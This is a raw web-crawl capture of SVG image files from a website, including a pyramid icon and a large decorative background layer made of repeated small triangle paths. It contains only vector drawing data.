47A.886.886,0,0,0,281.7,378.381Z" transform="translate(-64.242 -86.183)" fill="#154d7a"/>
      <path id="Path_7109" data-name="Path 7109" d="M334.764,369.226a2.6,2.6,0,0,1,.539.316.631.631,0,0,1,.308.493.523.523,0,0,1-.239.462.662.662,0,0,1-.508.085,14.9,14.9,0,0,0-3.078-.362,18.659,18.659,0,0,0-3.079.223,25.4,25.4,0,0,0-3.017.646c-.993.269-1.97.57-2.94.908a54.476,54.476,0,0,0-5.865,2.309q-2.84,1.308-5.649,2.694a.662.662,0,0,1-.493.085,1.477,1.477,0,0,1-.493-.185,1.642,1.642,0,0,1-.423-.339,1.186,1.186,0,0,1-.254-.408,1.478,1.478,0,0,1-.139-.877,3.457,3.457,0,0,1,.254-.862,3.931,3.931,0,0,1,.462-.77c.177-.246.346-.493.508-.77l.877-1.3q.469-.693,1.455-1.916a54.085,54.085,0,0,1,4.133-4.741,60.529,60.529,0,0,1,4.618-4.233c.839-.677,1.685-1.331,2.555-1.963s1.747-1.239,2.624-1.824l1.27-.847a6.847,6.847,0,0,1,1.37-.716,3.893,3.893,0,0,1,1.424-.254,2.579,2.579,0,0,1,1.424.523,1.039,1.039,0,0,1,.393.462.5.5,0,0,1-.123.554q-2.139,2.2-4.364,4.187c-1.493,1.316-3.079,2.586-4.679,3.81q-2,1.539-4.041,2.894a49.209,49.209,0,0,1-4.287,2.555c-.292.362-.562.723-.816,1.085l-.77.962q-.377.5-.646.9c-.162.246-.316.485-.477.708a6.572,6.572,0,0,0-.439.716c1.539-.77,3.186-1.539,4.81-2.24s3.286-1.331,4.979-1.893c1.039-.316,2.078-.6,3.117-.847s2.093-.462,3.179-.646a16.738,16.738,0,0,1,3.286-.216A9.175,9.175,0,0,1,334.764,369.226Zm-15.108-4c.454-.292.885-.593,1.308-.893s.839-.631,1.27-.97a65.8,65.8,0,0,0,5.718-4.91c-.408.277-.77.546-1.185.831l-1.147.831c-.977.77-1.916,1.5-2.832,2.27s-1.8,1.539-2.655,2.4Z" transform="translate(-71.281 -81.799)" fill="#154d7a"/>
      <path id="Path_7110" data-name="Path 7110" d="M360.727,371.75a1.539,1.539,0,0,1,.485.354,1.793,1.793,0,0,1,.377.523.769.769,0,0,1,0,.539.67.67,0,0,1-.493.408,1.032,1.032,0,0,1-.639-.085,1.047,1.047,0,0,1-.546-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.332.77-2.193.631-3.3,1-2.27.77-3.486,1.239l-1.878.723c-.623.239-1.255.446-1.886.631-.292.062-.608.146-.947.231a5.134,5.134,0,0,1-1,.169,3.664,3.664,0,0,1-.962-.062,1.539,1.539,0,0,1-.816-.477,1.293,1.293,0,0,1-.369-.677,1.747,1.747,0,0,1,0-.77,2.963,2.963,0,0,1,.308-.723c.139-.239.269-.462.408-.662a7.2,7.2,0,0,1,1.062-1.285,2.948,2.948,0,0,1,1.539-.77.615.615,0,0,1,.323,0,1.123,1.123,0,0,1,.408.169.961.961,0,0,1,.285.269.277.277,0,0,1,0,.323,3.847,3.847,0,0,1-.693.931,6.408,6.408,0,0,0-.77.893,3.778,3.778,0,0,0-.608,1.054c-.046,0-.085,0-.1.1a4.4,4.4,0,0,1,.608-.208l1.539-.508q3.594-1.355,7.2-2.517a50.874,50.874,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,360.727,371.75Zm-12.53-4.271a.862.862,0,0,1,.285.546.685.685,0,0,1-.223.608,5.324,5.324,0,0,1-1.285.508,4.172,4.172,0,0,1-.893.1,1.887,1.887,0,0,1-.831-.2,2.309,2.309,0,0,1-.677-.577.654.654,0,0,1-.1-.77,1.439,1.439,0,0,1,.485-.477,2.8,2.8,0,0,1,.631-.308,2.255,2.255,0,0,1,1.539,0,.885.885,0,0,1,.508.308,1.331,1.331,0,0,1,.562.262Z" transform="translate(-77.942 -84.493)" fill="#154d7a"/>
      <path id="Path_7111" data-name="Path 7111" d="M393.066,370.522a.492.492,0,0,1-.2.562,1.254,1.254,0,0,1-.608.154,31.885,31.885,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.06,63.06,0,0,0-6.011,2.255c-1.955.847-3.948,1.624-5.98,2.347a5.286,5.286,0,0,1-1.147.277,2.571,2.571,0,0,1-1.185-.169,2.386,2.386,0,0,1-1-.677,1.67,1.67,0,0,1-.423-1.154,2.578,2.578,0,0,1,.385-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.163-2.309l-1.077.169c-.593.108-1.17.231-1.747.354l-1.747.354-1.739.354a3.487,3.487,0,0,1-1.778-.085,2.138,2.138,0,0,1-.462-.285.339.339,0,0,1-.115-.493,1.132,1.132,0,0,1,.608-.523,7.212,7.212,0,0,1,.847-.254c.362-.069.708-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.594-.608a47.454,47.454,0,0,1,10.629-7.011.769.769,0,0,1,.493,0,1.776,1.776,0,0,1,.546.223,1.447,1.447,0,0,1,.423.385.67.67,0,0,1,.131.477,3.848,3.848,0,0,1-.847,2.047,17.009,17.009,0,0,1-1.539,1.639l-1.047.993c.316-.046.639-.085.962-.115s.654-.077.97-.115l3.656-.408c1.216-.138,2.44-.254,3.656-.339s2.309-.223,3.456-.323,2.309-.154,3.456-.154h.269a1.993,1.993,0,0,1,.816.185,1.262,1.262,0,0,1,.608.593.569.569,0,0,1,0,.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.079.362s-2.725.138-4.079.254q-2.978.269-5.911.608t-5.911.77l-.269.2c-.723.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.716.446-1.185.731s-.977.57-1.539.862l-1.578.839a15.778,15.778,0,0,1-1.439.693l-.77.954a25.961,25.961,0,0,0-1.493,2.132c-.108.154-.223.308-.339.454a2.31,2.31,0,0,0-.269.462.846.846,0,0,0-.085.269.769.769,0,0,1-.085.269.3.3,0,0,1,.139,0h.1l.323-.139a3.327,3.327,0,0,0,.323-.169l1.247-.477,1.378-.539,1.37-.539q2.74-1.116,5.464-2.14a47.969,47.969,0,0,1,5.572-1.693,34.914,34.914,0,0,1,5.9-.977,29.519,29.519,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.077,1.077,0,0,1,.477.593Zm-21.673-3.248c.385-.254.77-.508,1.124-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.154,1.1Zm8.466-6.773a53.61,53.61,0,0,0-4.618,3.148l1.254-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.385-.339a1.409,1.409,0,0,1,.339-.339Z" transform="translate(-82.958 -82.287)" fill="#154d7a"/>
      <path id="Path_7112" data-name="Path 7112" d="M421.634,375.385a.493.493,0,0,1-.085.454.446.446,0,0,1-.423.154,14.939,14.939,0,0,0-3.794.408c-1.239.292-2.463.616-3.656.977a45.415,45.415,0,0,0-6.2,2.424,32.154,32.154,0,0,0-5.649,3.433c-.162.254-.323.485-.493.716a8.843,8.843,0,0,0-.523.77c-.57.77-1.124,1.539-1.678,2.309s-1.124,1.5-1.709,2.247-1.062,1.3-1.624,1.932a6.881,6.881,0,0,1-1.97,1.539.77.77,0,0,1-.593.054,1.753,1.753,0,0,1-.639-.308,1.639,1.639,0,0,1-.446-.508.608.608,0,0,1,0-.562,21.382,21.382,0,0,1,1.832-3.148,29.838,29.838,0,0,1,2.309-2.84,27.123,27.123,0,0,1,3.848-3.494l1.693-2.347q.847-1.178,1.662-2.355-.885.577-1.778,1.085a12.58,12.58,0,0,1-1.886.847,3.424,3.424,0,0,1-1,.231,1.647,1.647,0,0,1-.993-.269,1.616,1.616,0,0,1-.577-.608,1.17,1.17,0,0,1-.1-.847,2.832,2.832,0,0,1,.523-.9c.239-.277.469-.546.693-.77a6.242,6.242,0,0,1,.816-.916q.439-.4.947-.808a.377.377,0,0,1,.339-.069,1.17,1.17,0,0,1,.454.169,1.086,1.086,0,0,1,.339.3.246.246,0,0,1,0,.339c-.246.316-.477.631-.693.931s-.446.616-.693.931a1.461,1.461,0,0,1-.169.254,1.077,1.077,0,0,0-.169.292c.108-.069.215-.123.3-.169l.308-.169c.316-.185.631-.377.947-.593l.947-.631c.631-.423,1.285-.831,1.947-1.216a8.963,8.963,0,0,1,2.086-.877,1.216,1.216,0,0,1,.662,0,1.776,1.776,0,0,1,.593.292,4.168,4.168,0,0,1,.369.439.439.439,0,0,1,.038.539l-2.648,3.848a10.868,10.868,0,0,1,.97-.508c.323-.162.654-.323.993-.477a30,30,0,0,1,3.325-1.339c1.124-.393,2.27-.77,3.417-1.062.562-.139,1.147-.285,1.747-.446s1.193-.285,1.793-.385a11.766,11.766,0,0,1,1.778-.169,6.322,6.322,0,0,1,1.762.216,1.44,1.44,0,0,1,.539.292A.769.769,0,0,1,421.634,375.385Z" transform="translate(-90.323 -86.096)" fill="#154d7a"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/pyramids-icon.svg
body_size: 653
content:
<svg xmlns="http://www.w3.org/2000/svg" width="103.496" height="21.152" viewBox="0 0 103.496 21.152">
  <g id="Group_462" data-name="Group 462" transform="translate(-668.258 -1150.682)">
    <path id="Path_5784" data-name="Path 5784" d="M175.01,178.772l13.943-21.152,13.95,21.152Z" transform="translate(493.248 993.062)" fill="#bc9e66"/>
    <path id="Path_5785" data-name="Path 5785" d="M231.43,178.772l13.943-21.152,13.95,21.152Z" transform="translate(474.63 993.062)" fill="#bc9e66"/>
    <path id="Path_5786" data-name="Path 5786" d="M287.85,178.772l13.943-21.152,13.95,21.152Z" transform="translate(456.012 993.062)" fill="#bc9e66"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/Layer2.svg
body_size: 406920
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1442.412" height="1104.344" viewBox="0 0 1442.412 1104.344">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_3834" data-name="Rectangle 3834" width="1104.344" height="1442.412" fill="none"/>
    </clipPath>
  </defs>
  <g id="Layer_2" data-name="Layer 2" transform="translate(0 1104.344) rotate(-90)" opacity="0.08">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0)">
      <g id="Group_230" data-name="Group 230" clip-path="url(#clip-path)">
        <path id="Path_3796" data-name="Path 3796" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1698.435 1429.909)" fill="#c7ae7e"/>
        <path id="Path_3797" data-name="Path 3797" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(-1477.668 1478.08)" fill="#c7ae7e"/>
        <path id="Path_3798" data-name="Path 3798" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1546.314 1262.789)" fill="#c7ae7e"/>
        <path id="Path_3799" data-name="Path 3799" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1629.765 1645.2)" fill="#c7ae7e"/>
        <path id="Path_3800" data-name="Path 3800" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-1919.202 1381.738)" fill="#c7ae7e"/>
        <path id="Path_3801" data-name="Path 3801" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1767.081 1214.618)" fill="#c7ae7e"/>
        <path id="Path_3802" data-name="Path 3802" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1850.532 1597.005)" fill="#c7ae7e"/>
        <path id="Path_3803" data-name="Path 3803" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-2071.323 1548.81)" fill="#c7ae7e"/>
        <path id="Path_3804" data-name="Path 3804" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1919.202 1381.69)" fill="#c7ae7e"/>
        <path id="Path_3805" data-name="Path 3805" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-2002.653 1764.1)" fill="#c7ae7e"/>
        <path id="Path_3806" data-name="Path 3806" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2292.09 1500.639)" fill="#c7ae7e"/>
        <path id="Path_3807" data-name="Path 3807" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2139.969 1333.519)" fill="#c7ae7e"/>
        <path id="Path_3808" data-name="Path 3808" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2223.42 1715.905)" fill="#c7ae7e"/>
        <path id="Path_3809" data-name="Path 3809" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1987.872 1166.399)" fill="#c7ae7e"/>
        <path id="Path_3810" data-name="Path 3810" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1835.775 999.303)" fill="#c7ae7e"/>
        <path id="Path_3811" data-name="Path 3811" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-2208.639 1118.228)" fill="#c7ae7e"/>
        <path id="Path_3812" data-name="Path 3812" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-2056.542 951.108)" fill="#c7ae7e"/>
        <path id="Path_3813" data-name="Path 3813" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1242.072 928.501)" fill="#c7ae7e"/>
        <path id="Path_3814" data-name="Path 3814" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1021.305 976.696)" fill="#c7ae7e"/>
        <path id="Path_3815" data-name="Path 3815" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1089.951 761.405)" fill="#c7ae7e"/>
        <path id="Path_3816" data-name="Path 3816" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1310.718 713.234)" fill="#c7ae7e"/>
        <path id="Path_3817" data-name="Path 3817" d="M36.467,21.057,33.39,0l-16.7,13.206L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1614.96 1047.401)" fill="#c7ae7e"/>
        <path id="Path_3818" data-name="Path 3818" d="M36.443,21.056,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1462.839 880.306)" fill="#c7ae7e"/>
        <path id="Path_3819" data-name="Path 3819" d="M36.467,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1546.29 1262.692)" fill="#c7ae7e"/>
        <path id="Path_3820" data-name="Path 3820" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1835.727 999.255)" fill="#c7ae7e"/>
        <path id="Path_3821" data-name="Path 3821" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1683.606 832.135)" fill="#c7ae7e"/>
        <path id="Path_3822" data-name="Path 3822" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(-1767.057 1214.521)" fill="#c7ae7e"/>
        <path id="Path_3823" data-name="Path 3823" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1531.509 665.015)" fill="#c7ae7e"/>
        <path id="Path_3824" data-name="Path 3824" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1379.388 497.919)" fill="#c7ae7e"/>
        <path id="Path_3825" data-name="Path 3825" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1752.276 616.844)" fill="#c7ae7e"/>
        <path id="Path_3826" data-name="Path 3826" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1600.155 449.724)" fill="#c7ae7e"/>
        <path id="Path_3827" data-name="Path 3827" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(-1036.134 1574.47)" fill="#c7ae7e"/>
        <path id="Path_3828" data-name="Path 3828" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-815.367 1622.665)" fill="#c7ae7e"/>
        <path id="Path_3829" data-name="Path 3829" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-967.464 1789.785)" fill="#c7ae7e"/>
        <path id="Path_3830" data-name="Path 3830" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1256.901 1526.323)" fill="#c7ae7e"/>
        <path id="Path_3831" data-name="Path 3831" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-1188.231 1741.59)" fill="#c7ae7e"/>
        <path id="Path_3832" data-name="Path 3832" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1409.022 1693.395)" fill="#c7ae7e"/>
        <path id="Path_3833" data-name="Path 3833" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1340.352 1908.686)" fill="#c7ae7e"/>
        <path id="Path_3834" data-name="Path 3834" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1561.119 1860.491)" fill="#c7ae7e"/>
        <path id="Path_3835" data-name="Path 3835" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1325.571 1310.984)" fill="#c7ae7e"/>
        <path id="Path_3836" data-name="Path 3836" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1173.474 1143.888)" fill="#c7ae7e"/>
        <path id="Path_3837" data-name="Path 3837" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1546.338 1262.813)" fill="#c7ae7e"/>
        <path id="Path_3838" data-name="Path 3838" d="M36.443,21.057,33.39,0l-16.7,13.206L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1394.241 1095.693)" fill="#c7ae7e"/>
        <path id="Path_3839" data-name="Path 3839" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-579.771 1073.086)" fill="#c7ae7e"/>
        <path id="Path_3840" data-name="Path 3840" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-359.004 1121.281)" fill="#c7ae7e"/>
        <path id="Path_3841" data-name="Path 3841" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-427.65 905.99)" fill="#c7ae7e"/>
        <path id="Path_3842" data-name="Path 3842" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-511.101 1288.377)" fill="#c7ae7e"/>
        <path id="Path_3843" data-name="Path 3843" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-648.417 857.819)" fill="#c7ae7e"/>
        <path id="Path_3844" data-name="Path 3844" d="M36.443,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-731.867 1240.206)" fill="#c7ae7e"/>
        <path id="Path_3845" data-name="Path 3845" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-952.659 1191.987)" fill="#c7ae7e"/>
        <path id="Path_3846" data-name="Path 3846" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-800.538 1024.891)" fill="#c7ae7e"/>
        <path id="Path_3847" data-name="Path 3847" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-883.989 1407.277)" fill="#c7ae7e"/>
        <path id="Path_3848" data-name="Path 3848" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1104.755 1359.107)" fill="#c7ae7e"/>
        <path id="Path_3849" data-name="Path 3849" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-869.208 809.6)" fill="#c7ae7e"/>
        <path id="Path_3850" data-name="Path 3850" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-717.087 642.504)" fill="#c7ae7e"/>
        <path id="Path_3851" data-name="Path 3851" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-937.854 594.309)" fill="#c7ae7e"/>
        <path id="Path_3852" data-name="Path 3852" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-373.809 1719.031)" fill="#c7ae7e"/>
        <path id="Path_3853" data-name="Path 3853" d="M36.443,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-153.042 1767.226)" fill="#c7ae7e"/>
        <path id="Path_3854" data-name="Path 3854" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-221.688 1551.935)" fill="#c7ae7e"/>
        <path id="Path_3855" data-name="Path 3855" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-305.139 1934.322)" fill="#c7ae7e"/>
        <path id="Path_3856" data-name="Path 3856" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-594.576 1670.86)" fill="#c7ae7e"/>
        <path id="Path_3857" data-name="Path 3857" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-442.455 1503.74)" fill="#c7ae7e"/>
        <path id="Path_3858" data-name="Path 3858" d="M36.443,21.057,33.366,0,16.695,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-525.906 1886.127)" fill="#c7ae7e"/>
        <path id="Path_3859" data-name="Path 3859" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-746.697 1837.932)" fill="#c7ae7e"/>
        <path id="Path_3860" data-name="Path 3860" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-594.576 1670.836)" fill="#c7ae7e"/>
        <path id="Path_3861" data-name="Path 3861" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-678.027 2053.223)" fill="#c7ae7e"/>
        <path id="Path_3862" data-name="Path 3862" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-967.464 1789.761)" fill="#c7ae7e"/>
        <path id="Path_3863" data-name="Path 3863" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-815.343 1622.641)" fill="#c7ae7e"/>
        <path id="Path_3864" data-name="Path 3864" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-898.794 2005.052)" fill="#c7ae7e"/>
        <path id="Path_3865" data-name="Path 3865" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-663.246 1455.545)" fill="#c7ae7e"/>
        <path id="Path_3866" data-name="Path 3866" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-511.125 1288.45)" fill="#c7ae7e"/>
        <path id="Path_3867" data-name="Path 3867" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-884.013 1407.374)" fill="#c7ae7e"/>
        <path id="Path_3868" data-name="Path 3868" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(-731.916 1240.255)" fill="#c7ae7e"/>
        <path id="Path_3869" data-name="Path 3869" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(82.554 1217.647)" fill="#c7ae7e"/>
        <path id="Path_3870" data-name="Path 3870" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(303.346 1265.842)" fill="#c7ae7e"/>
        <path id="Path_3871" data-name="Path 3871" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(234.676 1050.551)" fill="#c7ae7e"/>
        <path id="Path_3872" data-name="Path 3872" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(13.908 1002.356)" fill="#c7ae7e"/>
        <path id="Path_3873" data-name="Path 3873" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-290.309 1336.548)" fill="#c7ae7e"/>
        <path id="Path_3874" data-name="Path 3874" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-138.213 1169.452)" fill="#c7ae7e"/>
        <path id="Path_3875" data-name="Path 3875" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-221.639 1551.839)" fill="#c7ae7e"/>
        <path id="Path_3876" data-name="Path 3876" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-511.076 1288.377)" fill="#c7ae7e"/>
        <path id="Path_3877" data-name="Path 3877" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-358.98 1121.257)" fill="#c7ae7e"/>
        <path id="Path_3878" data-name="Path 3878" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-442.406 1503.643)" fill="#c7ae7e"/>
        <path id="Path_3879" data-name="Path 3879" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-206.883 954.161)" fill="#c7ae7e"/>
        <path id="Path_3880" data-name="Path 3880" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-54.762 787.065)" fill="#c7ae7e"/>
        <path id="Path_3881" data-name="Path 3881" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-427.65 905.99)" fill="#c7ae7e"/>
        <path id="Path_3882" data-name="Path 3882" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-275.529 738.87)" fill="#c7ae7e"/>
        <path id="Path_3883" data-name="Path 3883" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(288.492 1863.616)" fill="#c7ae7e"/>
        <path id="Path_3884" data-name="Path 3884" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(509.259 1911.812)" fill="#c7ae7e"/>
        <path id="Path_3885" data-name="Path 3885" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(357.162 2078.907)" fill="#c7ae7e"/>
        <path id="Path_3886" data-name="Path 3886" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(67.725 1815.446)" fill="#c7ae7e"/>
        <path id="Path_3887" data-name="Path 3887" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(136.395 2030.712)" fill="#c7ae7e"/>
        <path id="Path_3888" data-name="Path 3888" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-84.396 1982.517)" fill="#c7ae7e"/>
        <path id="Path_3889" data-name="Path 3889" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-15.726 2197.808)" fill="#c7ae7e"/>
        <path id="Path_3890" data-name="Path 3890" d="M36.443,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-236.493 2149.613)" fill="#c7ae7e"/>
        <path id="Path_3891" data-name="Path 3891" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-0.945 1600.13)" fill="#c7ae7e"/>
